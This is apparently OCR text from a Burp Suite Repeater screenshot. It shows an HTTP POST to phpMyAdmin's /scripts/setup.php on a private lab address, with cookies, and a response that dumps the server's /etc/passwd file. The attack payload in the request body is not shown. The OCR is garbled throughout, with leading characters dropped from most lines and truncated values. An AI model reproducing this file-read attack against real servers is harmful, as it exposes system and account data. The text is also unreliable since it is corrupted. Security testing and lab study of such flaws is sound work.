 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.52.12
Request
Raw Params Headers Hex
OST /scripts/setup.php HTTP/1.1
ost: 192.168.52.129:8080
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
64; rv:74.0) Gecko/20100101 Firefox/74.0
ccept:
ext/html,application/xhtml+xml,application/xml;q=
.9,image/webp,*/*;q=0.8
ccept-Language:
h-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
,en;q=0.2
ccept-Encoding: gzip, deflate
eferer:
ttp://192.168.52.129:8080/scripts/setup.php
ontent-Type: application/x-www-form-urlencoded
ontent-Length: 87
rigin: http://192.168.52.129:8080
onnection: keep-alive
ookie: pma_lang=zh_CN;
hpMyAdmin=1b45ea670bbc6525e6a1adc6074bf87f3fe8c2
2; pma_collation_connection=utf8_unicode_ci;
ma_iv-1=B1v6dN9QEIsLEst1JFsyPA%3D%3D;
maUser-1=71f3dhosj0V7T8rW%2FXU%2B5A%3D%3D;
ma_console_height=92;
ma_console_mode=collapse;
ma_console_config=%7B%22alwaysExpand%22%3Afalse%
C%22startHistory%22%3Afalse%2C%22currentQuery%22
3Atrue%7D;
maPass-1=6z%2BoreQCVv%2FT4EEjdiuPpA%3D%3D
pgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 26 Mar 2020 14:34:45 GMT
Server: Apache/2.4.10 (Debian) PHP/5.4.
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-chec
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1337
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin
man:x:6:12:man:/var/cache/man:/usr/sbin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/no
mail:x:8:8:mail:/var/mail:/usr/sbin/nol
news:x:9:9:news:/var/spool/news:/usr/sb
uucp:x:10:10:uucp:/var/spool/uucp:/usr/
in
proxy:x:13:13:proxy:/bin:/usr/sbin/nolo
www-data:x:33:33:www-data:/var/www:/usr
gin